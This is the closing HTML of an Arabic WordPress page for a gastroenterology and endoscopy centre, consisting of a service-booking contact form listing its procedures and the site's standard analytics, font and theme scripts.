    <span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p> الكشف<br />
     <span class="wpcf7-form-control-wrap service"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="service" value="خدمات أخرى" /><span class="wpcf7-list-item-label">خدمات أخرى</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الامعاء الدقيقة" /><span class="wpcf7-list-item-label">مناظير الامعاء الدقيقة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الرئة و الشعب الهوائية" /><span class="wpcf7-list-item-label">مناظير الرئة و الشعب الهوائية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="منظار الموجات الصوتية" /><span class="wpcf7-list-item-label">منظار الموجات الصوتية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادات متخصصة للسمنة و التغذية العلاجية" /><span class="wpcf7-list-item-label">عيادات متخصصة للسمنة و التغذية العلاجية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="كبسولة المعدة" /><span class="wpcf7-list-item-label">كبسولة المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="التردد الحراري لمرضي الكبد" /><span class="wpcf7-list-item-label">التردد الحراري لمرضي الكبد</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي" /><span class="wpcf7-list-item-label">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="أشعة الموجات الصوتية علي البطن والحوض" /><span class="wpcf7-list-item-label">أشعة الموجات الصوتية علي البطن والحوض</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="استخدام الارجون لايزر" /><span class="wpcf7-list-item-label">استخدام الارجون لايزر</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الأطفال بجميع أنواعها" /><span class="wpcf7-list-item-label">مناظير الأطفال بجميع أنواعها</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادة الجهاز الهضمي والكبد للأطفال" /><span class="wpcf7-list-item-label">عيادة الجهاز الهضمي والكبد للأطفال</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="وحدات مناظير متنقلة للحالات التي يصعب نقلها يتم عملها بالمستشفيات ووحدات الرعاية المركزة" /><span class="wpcf7-list-item-label">وحدات مناظير متنقلة للحالات التي يصعب نقلها يتم عملها بالمستشفيات ووحدات الرعاية المركزة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير القنوات المرارية" /><span class="wpcf7-list-item-label">مناظير القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة و تفتيت حصوات القنوات المرارية" /><span class="wpcf7-list-item-label">ازالة و تفتيت حصوات القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="توسيع القنوات المرارية" /><span class="wpcf7-list-item-label">توسيع القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية" /><span class="wpcf7-list-item-label">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الجهاز الهضمي السفلية" /><span class="wpcf7-list-item-label">مناظير الجهاز الهضمي السفلية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="منظار القولون التشخيصي" /><span class="wpcf7-list-item-label">منظار القولون التشخيصي</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة زوائد القولون" /><span class="wpcf7-list-item-label">ازالة زوائد القولون</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="حقن و ربط البواسير الداخلية" /><span class="wpcf7-list-item-label">حقن و ربط البواسير الداخلية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="تركيب دعامات القولون" /><span class="wpcf7-list-item-label">تركيب دعامات القولون</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الجهاز الهضمي العلوية" /><span class="wpcf7-list-item-label">مناظير الجهاز الهضمي العلوية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير المريء و المعدة و الآثني عشر التشخيصية" /><span class="wpcf7-list-item-label">مناظير المريء و المعدة و الآثني عشر التشخيصية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="تركيب بالون المعدة" /><span class="wpcf7-list-item-label">تركيب بالون المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة جسم غريب" /><span class="wpcf7-list-item-label">ازالة جسم غريب</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة الزوائد" /><span class="wpcf7-list-item-label">ازالة الزوائد</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="توسيع انسداد المرئ و تركيب دعامات" /><span class="wpcf7-list-item-label">توسيع انسداد المرئ و تركيب دعامات</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="حقن و ربط دوالي المريء و المعدة" /><span class="wpcf7-list-item-label">حقن و ربط دوالي المريء و المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="علاج نزيف قرحة المعدة و الاثني عشر" /><span class="wpcf7-list-item-label">علاج نزيف قرحة المعدة و الاثني عشر</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="service" value="علاج مضاعفات جراحات السمنة عن طريق المنظار" /><span class="wpcf7-list-item-label">علاج مضاعفات جراحات السمنة عن طريق المنظار</span></span></span></span></p>
<p><label> معلومات اخرى<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p>[recaptcha size:compact]</p>
<p><input type="submit" value="ارسال" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>		</div>
			<div id="ui--side-content-widget-2">
			<h3><strong></strong></h3>
					</div>
			<div id="ui--side-content-widget-3">
			<h3><strong></strong></h3>
					</div>
		    	</div>

</div><!-- /#side-panel-pusher -->

<div class="ui--fixed-button position--left position--top "><a class="btn btn-normal btn-icon-left ui--side-panel btn-primary ui--animation" data-target="ui--side-content-widget-1" href="javascript:;" style=""><i class="ui--icon fontawesome-time icon-inline-block" style="font-size: 24px;  width: 28px;  height: 28px;"></i></a> </div><script type="text/javascript">// <![CDATA[
		var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		// ]]></script>
		<script type="text/javascript">// <![CDATA[
		try{
		var pageTracker = _gat._getTracker("UA-37808265-3");
		pageTracker._trackPageview();
		} catch(err) {} 
	// ]]>
	</script>	<script type="text/javascript">
		jQuery(document).ready(function() {
			if ( jQuery.isFunction(jQuery.fn.UItoTop) ) {
				jQuery().UItoTop({
					text: '<i class="fontawesome-angle-up px24"></i>',
					min: 200,
					inDelay:600,
					outDelay:400,
					scrollSpeed: 500,
					containerID: 'toTop',
					className: 'btn btn-primary',
					containerHoverID: 'toTopHover',
				});
			}
		});
	</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.to_top/source/to_top.js?ver=2.0.9.5" id="theme-to-top-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.scope-center.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/common.js?ver=2.0.9.5" id="theme-common-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/modernizr-2.6.2-respond-1.1.0.min.js?ver=2.0.9.5" id="theme-modernizr-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/noconflict.js?ver=2.0.9.5" id="theme-noconflict-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/cloudfw/js/webfont.js?ver=2.0.9.5" id="theme-webfont-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/jquery.prettyPhoto.js?ver=2.0.9.5" id="theme-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/extensions.js?ver=2.0.9.5" id="theme-extensions-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/retina.js?ver=2.0.9.5" id="theme-retina-js"></script>
<script type="text/javascript" src="//use.typekit.net/pgb4snz.js"></script>
<script type="text/javascript">try{Typekit.load({
     active: function() {}
});}catch(e){}</script>
<script type="text/javascript">
// <![CDATA[
	var styleElement = document.createElement("style");
		styleElement.type = "text/css";

	var cloudfw_dynamic_css_code = "\r\n\r\n\r\n\t\t#titlebar {background-image: url('http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg');  -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg',sizingMethod='scale'); -ms-filter: \"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg', sizingMethod='scale')\";}\r\n\r\n\t\t\r\n\t\t#titlebar-title { }\r\n\r\n\t\t#titlebar-text a {}\r\n\r\n\t\t#titlebar-text a:hover {}\r\n\r\n\t\t#titlebar #breadcrumb {}\r\n\r\n\t\t#titlebar #breadcrumb,\r\n\t\t#titlebar #breadcrumb a {}\r\n\r\n\t\t#titlebar #breadcrumb a:hover {}\r\n\r\n\t\t#titlebar > .container {}\r\n\r\n\t\t";

	if (styleElement.styleSheet) {
		styleElement.styleSheet.cssText = cloudfw_dynamic_css_code;
	} else {
		styleElement.appendChild(document.createTextNode(cloudfw_dynamic_css_code));
	}

	document.getElementsByTagName("head")[0].appendChild(styleElement);

// ]]>
</script>
</body>
</html>

<!-- /This page took 0.653040 seconds to load. --><!-- Memory use: 5,013,920 bytes -->